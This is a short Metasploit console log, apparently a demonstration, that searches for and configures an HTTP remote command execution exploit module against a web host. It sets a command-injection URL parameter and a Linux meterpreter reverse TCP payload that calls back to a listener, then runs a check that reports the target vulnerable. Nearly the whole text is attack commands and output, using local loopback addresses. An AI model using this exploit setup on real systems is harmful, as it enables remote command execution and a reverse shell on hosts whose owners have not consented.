 msf > search rot_rce
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/linux/http/rot_rce normal Rot.fi HTTP Remote Command Execution
msf > use exploit/linux/http/rot_rce
msf exploit(rot_rce) > set FILENAME evil
FILENAME => evil
msf exploit(rot_rce) > set RHOST 127.0.1.1
RHOST => 127.0.1.1
msf exploit(rot_rce) > set RPORT 80
RPORT => 80
msf exploit(rot_rce) > set SRVHOST 127.0.1.2
SRVHOST => 127.0.1.2
msf exploit(rot_rce) > set SRVPORT 3000
SRVPORT => 3000
msf exploit(rot_rce) > set SSL false
SSL => false
msf exploit(rot_rce) > set URIPATH vulnerable_url.php?cmd=
URIPATH => vulnerable_url.php?cmd=
msf exploit(rot_rce) > set VHOST rot.fi
VHOST => rot.fi
msf exploit(rot_rce) > set WRITABLEDIR /tmp/
WRITABLEDIR => /tmp/
msf exploit(rot_rce) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf exploit(rot_rce) > set LHOST 127.0.1.3
LHOST => 127.0.1.3
msf exploit(rot_rce) > set LPORT 4444
LPORT => 4444
msf exploit(rot_rce) > check
[+] 127.0.1.1:80 The target is vulnerable.
msf exploit(rot_rce) >